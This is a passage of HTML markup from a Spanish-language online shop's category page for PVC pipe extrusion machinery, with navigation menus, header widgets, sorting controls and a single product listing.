                            <span class="etheme-icon-list-item-text">
                                Motocultores                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-7242103">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Empacadoras                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-064b173">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Accesorios                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-2abe0ea8 elementor-align-center elementor-widget elementor-widget-text_button" data-id="2abe0ea8" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"></span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-233626d0 elementor-hidden-mobile" data-id="233626d0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-764067b8 elementor-widget elementor-widget-heading" data-id="764067b8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Máquinas Rociadoras</a></h2>				</div>
				<div class="elementor-element elementor-element-49a06502 elementor-widget elementor-widget-image" data-id="49a06502" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg" class="attachment-full size-full wp-image-14215" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-drones-agricultura1-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-6977dae5 elementor-widget elementor-widget-etheme_icon_list" data-id="6977dae5" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Drones                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-f9ee11d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Cortadora de hojas de té                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-786b508 elementor-hidden-mobile" data-id="786b508" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c077cb elementor-widget elementor-widget-heading" data-id="75c077cb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#">Procesamiento de alimentos</a></h2>				</div>
				<div class="elementor-element elementor-element-5aedf644 elementor-widget elementor-widget-image" data-id="5aedf644" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" width="296" height="192" src="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg" class="attachment-large size-large wp-image-14202" alt="" srcset="https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos.jpg 296w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-procesamienta-alimentos-10x6.jpg 10w" sizes="(max-width: 296px) 100vw, 296px" />															</div>
				<div class="elementor-element elementor-element-1e191081 elementor-widget elementor-widget-etheme_icon_list" data-id="1e191081" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="#">
                                Yuca                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-3d9eaeb">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Aguacate                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-b150b20">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Fresas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-0fd9c60">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Naranja                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-8737001">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Mascotas                            </span>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-da9e60d">
                                                        
                            <span class="etheme-icon-list-item-text">
                                Pescado                            </span>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-59e0d1f2 elementor-align-center elementor-widget elementor-widget-text_button" data-id="59e0d1f2" data-element_type="widget" data-e-type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="#" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
                        <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
			<span class="elementor-button-text"> </span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
</ul></div>                    </div>
				

<div class="et_element et_b_header-wishlist  flex align-items-center justify-content-inherit wishlist-type1  et-content-dropdown et-content-toTop" >
        <a href="https://grupomorbeck.com/?page_id=3953&et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-inherit">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Lista de deseos                    </span>
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	</div>


	
	<div class="et_element et_b_header-compare  flex align-items-center justify-content-inherit compare-type1  et-content-right et-content-dropdown et-content-toTop" >
		
    <a class=" flex flex-wrap full-width align-items-center  justify-content-inherit" href="https://grupomorbeck.com/?page_id=3953&et-compare-page">
            <span class="flex justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16"><path d="M0.896 11.056c0.048 0.016 0.080 0.016 0.128 0.016 0.112 0 0.224-0.048 0.288-0.064l0.032-0.016 0.016-0.016c0.288-0.144 0.384-0.48 0.256-0.784-1.040-2.976 0.208-6.32 2.96-7.952 1.52-0.896 3.248-1.152 4.976-0.736 1.312 0.32 2.544 1.056 3.36 2-0.4 0-1.024 0-1.296 0.016-0.16 0-0.592 0-0.688 0.432-0.048 0.176-0.016 0.368 0.080 0.512 0.096 0.128 0.224 0.192 0.368 0.208 0.768 0.048 2.704 0.064 2.784 0.064 0.096 0 0.112 0 0.224-0.016 0.16-0.032 0.304-0.144 0.384-0.24l0.016-0.016c0.048-0.080 0.112-0.208 0.112-0.208l0.080-0.352c0.144-0.64 0.384-1.616 0.448-2.16 0.064-0.464-0.192-0.624-0.384-0.688-0.224-0.080-0.544-0.048-0.736 0.432-0.096 0.256-0.224 0.864-0.304 1.264-1.040-1.2-2.528-2.112-4.128-2.496l-0.064-0.016c-2.016-0.496-4.128-0.16-5.968 0.944-3.696 2.256-4.496 6.496-3.376 9.536 0.064 0.16 0.24 0.304 0.432 0.336zM15.504 5.312c-0.064-0.16-0.24-0.304-0.432-0.336-0.16-0.048-0.32 0.016-0.416 0.048l-0.032 0.016-0.016 0.016c-0.288 0.144-0.384 0.48-0.256 0.784 1.040 2.976-0.208 6.32-2.96 7.952-1.52 0.896-3.248 1.152-4.976 0.736-1.312-0.32-2.544-1.056-3.36-2 0.4 0 1.024 0 1.296-0.016 0.16 0 0.592 0 0.688-0.432 0.048-0.176 0.016-0.368-0.080-0.512-0.096-0.128-0.224-0.192-0.368-0.208-0.768-0.048-2.704-0.064-2.784-0.064-0.096 0-0.112 0-0.224 0.016-0.16 0.032-0.304 0.144-0.384 0.24l-0.016 0.016c-0.048 0.080-0.128 0.224-0.128 0.224l-0.016 0.048c-0.144 0.592-0.432 1.84-0.528 2.464-0.064 0.464 0.192 0.624 0.4 0.688 0.224 0.064 0.544 0.032 0.736-0.464 0.096-0.256 0.224-0.864 0.304-1.264 1.040 1.2 2.528 2.112 4.144 2.512l0.064 0.016c0.608 0.144 1.216 0.224 1.824 0.224 1.44 0 2.864-0.4 4.144-1.168 3.696-2.24 4.496-6.496 3.376-9.536z"></path></svg></span>                                            </span>
                	
	                                <span class="et-element-label inline-block ">
                        Compare                    </span>
	            	
	                        </span>
    </a>

            <span class="et-compare-quantity et-quantity count-0">
          0        </span>
        	</div>


  

<div class="et_element et_b_header-account flex align-items-center  justify-content-inherit account-type1 et-content-dropdown et-content-toTop" >
	
    <a href="https://grupomorbeck.com/?page_id=3953"
       class=" flex full-width align-items-center  justify-content-inherit">
			<span class="flex justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block ">
						Acceso / Inscribirse					</span>
								
				
			</span>
    </a>
		
	</div>



<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-center flex-row" >
	        <a href="https://es-la.facebook.com/grupomorbeck/" target="_blank" rel="nofollow"           data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.youtube.com/channel/UC0nBcd1CunFxtMzotIaYqyA" target="_blank" rel="nofollow"           data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="https://www.instagram.com/grupomorbeck/?hl=es" target="_blank" rel="nofollow"           data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://wa.me/51923235610" target="_blank" rel="nofollow"           data-tooltip="WhatsApp" title="WhatsApp">
            <span class="screen-reader-text hidden">WhatsApp</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Tik-tok" title="Tik-tok">
            <span class="screen-reader-text hidden">Tik-tok</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	</div>

            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://grupomorbeck.com/" role="search" data-min="3" data-per-page="100"
              data-tabs="1"              class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-90">Search input</label>
                    <input type="text" value=""
                           placeholder="Qué estás buscando..." autocomplete="off" class="form-control" id="et_b-header-search-input-90" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://grupomorbeck.com">Casa</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
							                                    <a href="https://grupomorbeck.com/shop-2/">Shop</a>
									<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>															
															<a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/">MÁQUINAS Y EQUIPOS INDUSTRIALES</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Extrusora de Tubos de PVC</h1>						
						</nav>					
										
					                </div>
            </div>
        </div>
    </div>
	
	
    <div class="container sidebar-mobile-off_canvas content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													                                    <div class="filter-wrap">
                                    <div class="filter-content">
								<div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Orden de tienda"
			>
					<option value="menu_order"  selected='selected'>Ordenación por defecto</option>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por valoración media</option>
					<option value="date" >Ordenar por más recientes</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        <div class="view-switcher">
            <label>View as:</label>
							
				
                    <div class="switch-grid ">
                        <a data-type="grid" data-row-count="2" rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?view_mode=grid&#038;et_columns-count=2">2 columns grid</a>
                    </div>

                    <div class="switch-grid ">
                        <a data-type="grid" data-row-count="3" rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?view_mode=grid&#038;et_columns-count=3">3 columns grid</a>
                    </div>

                    <div class="switch-grid ">
                        <a data-type="grid" data-row-count="4" rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?view_mode=grid&#038;et_columns-count=4">4 columns grid</a>
                    </div>
				
				
                <div class="switch-list ">
                    <a data-type="list" data-row-count="3" rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?view_mode=list">List</a>
                </div>
				
				
                    <div class="switch-more ">
                        <a data-type="more">More</a>
                        <ul>
                            <li class="switcher-active"><a data-type="grid" data-row-count="5" rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?view_mode=grid&#038;et_columns-count=5">5 columns grid</a></li>
                            <li class=""><a data-type="grid" data-row-count="6" rel="nofollow noopener" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/?view_mode=grid&#038;et_columns-count=6">6 columns grid</a></li>
                        </ul>
                    </div>
				
							
			        </div>
		<div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="" class="et-per-page-select"><option value="12"  selected='selected'>12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form></div>                                    </div>
                                    </div>
								
												
												
													<div class="row products products-loop products-grid with-ajax row-count-5" data-row-count="5">

	<div class="et-loader product-ajax"><svg class="loader-circular" viewBox="25 25 50 50" width="30" height="30"><circle class="loader-path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"></circle></svg></div>    <div class="ajax-content clearfix">
							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-2.4 col-sm-6 col-xs-6 product-hover-disable product-view-default view-color-white et_cart-on hide-hover-on-mobile product type-product post-8563 status-publish instock product_cat-extrusora-de-tubos-de-pvc product_cat-extrusora-tubos-pvc product_cat-maquinas-de-produccion product_cat-maquinas-y-equipos-industriales product_tag-china-pvc-tube-extrusion-line product_tag-extrusoras-de-tubos-de-pvc product_tag-linea-de-extrusion-de-tuberia-de-pvc-en-doble-salida product_tag-linea-de-extrusion-para-tuberias-de-pvc product_tag-maquina-de-extrusion-de-tubos-corrugados product_tag-maquinas-extrusoras-de-tubos-de-pvc has-post-thumbnail shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										        <a href="https://grupomorbeck.com/?page_id=3953&#038;et-wishlist-page&#038;add_to_wishlist=8563" rel="nofollow noopener" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='8563' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"A\u00f1adir a la lista de deseos","removeText":"Eliminar de la lista de deseos"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
                                <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://grupomorbeck.com/product/linea-de-extrusion-de-tubos-de-pvc/"
                           data-images=""
                        >
                            <img loading="lazy" width="300" height="300" src="https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Línea de Extrusión de Tubos de PVC 4”a 8”" decoding="async" loading="lazy" srcset="https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-300x300.jpg 300w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-150x150.jpg 150w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-768x768.jpg 768w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-600x600.jpg 600w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-100x100.jpg 100w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-1x1.jpg 1w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO-10x10.jpg 10w, https://grupomorbeck.com/wp-content/uploads/2023/03/LINEA-DE-EXTRUSION-DE-TUBOS-DE-PVC-DOBLE-HUSILLO-CONICO.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />                        </a>
											<footer class="footer-product">
                            									<span class="show-quickly" data-prodid="8563">Quick View</span>
								                            						</footer>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://grupomorbeck.com/product/linea-de-extrusion-de-tubos-de-pvc/">Línea de Extrus...</a>
                            </h2>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60,700.00</bdi></span></span>

